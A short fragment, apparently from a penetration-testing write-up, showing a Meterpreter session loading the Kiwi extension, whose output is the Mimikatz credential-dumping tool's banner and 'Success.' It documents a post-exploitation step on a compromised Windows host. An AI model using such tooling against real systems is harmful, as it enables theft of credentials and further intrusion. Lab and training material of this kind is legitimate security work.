 Loading Kiwi
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.